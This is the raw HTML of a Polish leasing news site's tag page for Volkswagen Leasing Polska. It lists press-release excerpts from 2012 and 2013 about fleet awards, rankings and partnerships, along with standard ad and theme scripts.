            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_9_6971d6692a5c8_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.azleasing.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Volkswagen Leasing Polska</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Volkswagen Leasing Polska</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/projekt-ekspert-flotowy-wspierany-przez-volkswagen-leasing-polska" rel="bookmark" class="td-image-wrap" title="Projekt Ekspert Flotowy wspierany przez Volkswagen Leasing Polska"><img width="324" height="160" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/projekt-ekspert-flotowy-wspierany-przez-volkswagen-leasing-polska" rel="bookmark" title="Projekt Ekspert Flotowy wspierany przez Volkswagen Leasing Polska">Projekt Ekspert Flotowy wspierany przez Volkswagen Leasing Polska</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-05-27T10:26:01+00:00" >27 maja, 2013</time></span>                <div class="td-module-comments"><a href="https://www.azleasing.pl/projekt-ekspert-flotowy-wspierany-przez-volkswagen-leasing-polska#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Volkswagen Leasing Polska, spółka specjalizująca się w finansowaniu i zarządzaniu flotami firmowymi dołączyła do grona twórców Eksperta Flotowego - merytorycznego i nowoczesnego programu dla...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/volkswagen-leasing-polska-laureatem-fleet-derby-2013" rel="bookmark" class="td-image-wrap" title="Volkswagen Leasing Polska laureatem Fleet Derby 2013"><img width="324" height="160" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/volkswagen-leasing-polska-laureatem-fleet-derby-2013" rel="bookmark" title="Volkswagen Leasing Polska laureatem Fleet Derby 2013">Volkswagen Leasing Polska laureatem Fleet Derby 2013</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-04-29T08:33:15+00:00" >29 kwietnia, 2013</time></span>                <div class="td-module-comments"><a href="https://www.azleasing.pl/volkswagen-leasing-polska-laureatem-fleet-derby-2013#respond">0</a></div>            </div>


            <div class="td-excerpt">
                24 kwietnia br. w Warszawie odbyła się gala plebiscytu Fleet Derby 2013. W kategorii &quot;Usługa finansowa&quot; zwyciężył leasing z wysokim wykupem oferowany przez Volkswagen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/nagroda-fleet-awards-2013-dla-volkswagen-leasing-polska" rel="bookmark" class="td-image-wrap" title="Nagroda Fleet Awards 2013 dla Volkswagen Leasing Polska"><img width="324" height="160" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/nagroda-fleet-awards-2013-dla-volkswagen-leasing-polska" rel="bookmark" title="Nagroda Fleet Awards 2013 dla Volkswagen Leasing Polska">Nagroda Fleet Awards 2013 dla Volkswagen Leasing Polska</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-04-23T12:35:39+00:00" >23 kwietnia, 2013</time></span>                <div class="td-module-comments"><a href="https://www.azleasing.pl/nagroda-fleet-awards-2013-dla-volkswagen-leasing-polska#respond">0</a></div>            </div>


            <div class="td-excerpt">
                19 kwietnia br. podczas II Kongresu Flotowego odbyło się wręczenie prestiżowych nagród Fleet Awards 2013. Laureatem tegorocznej edycji plebiscytu w kategorii &quot;Serwis i odszkodowania&quot;...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/volkswagen-leasing-polska-z-najwieksza-liczba-wyleasingowanych-samochodow-osobowych" rel="bookmark" class="td-image-wrap" title="Volkswagen Leasing Polska z największą liczbą wyleasingowanych samochodów osobowych"><img width="324" height="160" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/volkswagen-leasing-polska-z-najwieksza-liczba-wyleasingowanych-samochodow-osobowych" rel="bookmark" title="Volkswagen Leasing Polska z największą liczbą wyleasingowanych samochodów osobowych">Volkswagen Leasing Polska z największą liczbą wyleasingowanych samochodów osobowych</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-03-12T13:32:18+00:00" >12 marca, 2013</time></span>                <div class="td-module-comments"><a href="https://www.azleasing.pl/volkswagen-leasing-polska-z-najwieksza-liczba-wyleasingowanych-samochodow-osobowych#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Spółka Volkswagen Leasing Polska utrzymuje pozycję lidera w rankingu &quot;Samochody osobowe zarejestrowane na firmy leasingowe&quot; przygotowanym przez IBRM SAMAR. W styczniu 2013 r. spółka...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyroznienie-dla-volksawagen-leasing-polska-od-magazynu-flota" rel="bookmark" class="td-image-wrap" title="Wyróżnienie dla Volksawagen Leasing Polska od magazynu Flota"><img width="324" height="160" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyroznienie-dla-volksawagen-leasing-polska-od-magazynu-flota" rel="bookmark" title="Wyróżnienie dla Volksawagen Leasing Polska od magazynu Flota">Wyróżnienie dla Volksawagen Leasing Polska od magazynu Flota</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-08T06:42:58+00:00" >8 stycznia, 2013</time></span>                <div class="td-module-comments"><a href="https://www.azleasing.pl/wyroznienie-dla-volksawagen-leasing-polska-od-magazynu-flota#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Podczas corocznego Kongresu Flotowego, w którym uczestniczyli fleet managerowie i przedstawiciele firm CFM z całej Polski, Volkswagen Leasing Polska otrzymał wyróżnienie magazynu Flota. Redakcja...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/remondis-bedzie-wspolpracowal-z-volkswagen-leasing-polska" rel="bookmark" class="td-image-wrap" title="REMONDIS będzie współpracował z Volkswagen Leasing Polska"><img width="324" height="160" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/remondis-bedzie-wspolpracowal-z-volkswagen-leasing-polska" rel="bookmark" title="REMONDIS będzie współpracował z Volkswagen Leasing Polska">REMONDIS będzie współpracował z Volkswagen Leasing Polska</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-12-20T11:12:05+00:00" >20 grudnia, 2012</time></span>                <div class="td-module-comments"><a href="https://www.azleasing.pl/remondis-bedzie-wspolpracowal-z-volkswagen-leasing-polska#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Volkswagen Leasing Polska, należący do międzynarodowego koncernu Volkswagen Financial Services AG oraz spółka REMONDIS, będąca częścią niemieckiej Grupy RETHMANN, największego w Polsce przedsiębiorstwa świadczącego...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6971d6692ca4e_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6971d6692cf3f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6971d6692cf3f" ><script>var block_td_uid_11_6971d6692cf3f = new tdBlock();
block_td_uid_11_6971d6692cf3f.id = "td_uid_11_6971d6692cf3f";
block_td_uid_11_6971d6692cf3f.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_11_6971d6692cf3f_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_6971d6692cf3f_rand","tdc_css_class_style":"td_uid_11_6971d6692cf3f_rand_style"}';
block_td_uid_11_6971d6692cf3f.td_column_number = "1";
block_td_uid_11_6971d6692cf3f.block_type = "td_block_7";
block_td_uid_11_6971d6692cf3f.post_count = "4";
block_td_uid_11_6971d6692cf3f.found_posts = "369";
block_td_uid_11_6971d6692cf3f.header_color = "";
block_td_uid_11_6971d6692cf3f.ajax_pagination_infinite_stop = "";
block_td_uid_11_6971d6692cf3f.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_11_6971d6692cf3f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_11_6971d6692cf3f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/nowy-czlonek-zarzadu-polskiego-zwiazku-wynajmu-i-leasingu-pojazdow" rel="bookmark" class="td-image-wrap" title="Nowy Członek Zarządu Polskiego Związku Wynajmu i Leasingu Pojazdów"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/nowy-czlonek-zarzadu-polskiego-zwiazku-wynajmu-i-leasingu-pojazdow" rel="bookmark" title="Nowy Członek Zarządu Polskiego Związku Wynajmu i Leasingu Pojazdów">Nowy Członek Zarządu Polskiego Związku Wynajmu i Leasingu Pojazdów</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-06-04T12:10:24+00:00" >4 czerwca, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/leasing-umozliwi-szybsze-dofinansowanie-unijne-na-sprzet-itdla-msp" rel="bookmark" class="td-image-wrap" title="Leasing umożliwi szybsze dofinansowanie unijne na sprzęt ITdla MSP"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/leasing-umozliwi-szybsze-dofinansowanie-unijne-na-sprzet-itdla-msp" rel="bookmark" title="Leasing umożliwi szybsze dofinansowanie unijne na sprzęt ITdla MSP">Leasing umożliwi szybsze dofinansowanie unijne na sprzęt ITdla MSP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-01T07:05:25+00:00" >1 marca, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-696x492.jpg 696w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-14T18:13:53+00:00" >14 grudnia, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/czym-sa-wozki-widlowe" rel="bookmark" class="td-image-wrap" title="Czym są wózki widłowe?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2013/11/wozki-widlowe-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2013/11/wozki-widlowe-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2013/11/wozki-widlowe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Czym są wózki widłowe?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/czym-sa-wozki-widlowe" rel="bookmark" title="Czym są wózki widłowe?">Czym są wózki widłowe?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-20T12:44:25+00:00" >20 listopada, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_11_6971d6692cf3f" data-td_block_id="td_uid_11_6971d6692cf3f">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_12_6971d6692f20c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6971d6692f20c" ><script>var block_td_uid_12_6971d6692f20c = new tdBlock();
block_td_uid_12_6971d6692f20c.id = "td_uid_12_6971d6692f20c";
block_td_uid_12_6971d6692f20c.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_12_6971d6692f20c_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6971d6692f20c_rand","tdc_css_class_style":"td_uid_12_6971d6692f20c_rand_style"}';
block_td_uid_12_6971d6692f20c.td_column_number = "1";
block_td_uid_12_6971d6692f20c.block_type = "td_block_15";
block_td_uid_12_6971d6692f20c.post_count = "4";
block_td_uid_12_6971d6692f20c.found_posts = "369";
block_td_uid_12_6971d6692f20c.header_color = "";
block_td_uid_12_6971d6692f20c.ajax_pagination_infinite_stop = "";
block_td_uid_12_6971d6692f20c.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_12_6971d6692f20c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_12_6971d6692f20c class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/finansowanie-a-nabycie-wlasnosci" rel="bookmark" class="td-image-wrap" title="Finansowanie a nabycie własności"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/finansowanie-a-nabycie-wlasnosci" rel="bookmark" title="Finansowanie a nabycie własności">Finansowanie a nabycie własności</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/carefleet-zawarl-umowe-na-wynajem-dlugoterminowy-samochodow-marki-mercedes" rel="bookmark" class="td-image-wrap" title="Carefleet zawarł umowę na wynajem długoterminowy samochodów marki Mercedes"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/carefleet-zawarl-umowe-na-wynajem-dlugoterminowy-samochodow-marki-mercedes" rel="bookmark" title="Carefleet zawarł umowę na wynajem długoterminowy samochodów marki Mercedes">Carefleet zawarł umowę na wynajem długoterminowy samochodów marki Mercedes</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/millennium-leasing-na-iv-miejscu-wsrod-firm-leasingowych" rel="bookmark" class="td-image-wrap" title="Millennium Leasing na IV miejscu wśród firm leasingowych"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/millennium-leasing-na-iv-miejscu-wsrod-firm-leasingowych" rel="bookmark" title="Millennium Leasing na IV miejscu wśród firm leasingowych">Millennium Leasing na IV miejscu wśród firm leasingowych</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/nowosc-w-ofercie-kredyt-lease" rel="bookmark" class="td-image-wrap" title="Oferta dla profesjonalistów przygotowana przez Kredyt Lease"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/nowosc-w-ofercie-kredyt-lease" rel="bookmark" title="Oferta dla profesjonalistów przygotowana przez Kredyt Lease">Oferta dla profesjonalistów przygotowana przez Kredyt Lease</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6971d6692f20c" data-td_block_id="td_uid_12_6971d6692f20c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6971d6692f20c" data-td_block_id="td_uid_12_6971d6692f20c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->


<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.azleasing.pl/"><img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z" title=""/></a></div><div class="footer-text-wrap"><p>Informator Leasingowy</p>

<b>Serwisy Finansowe</b>
<ul>
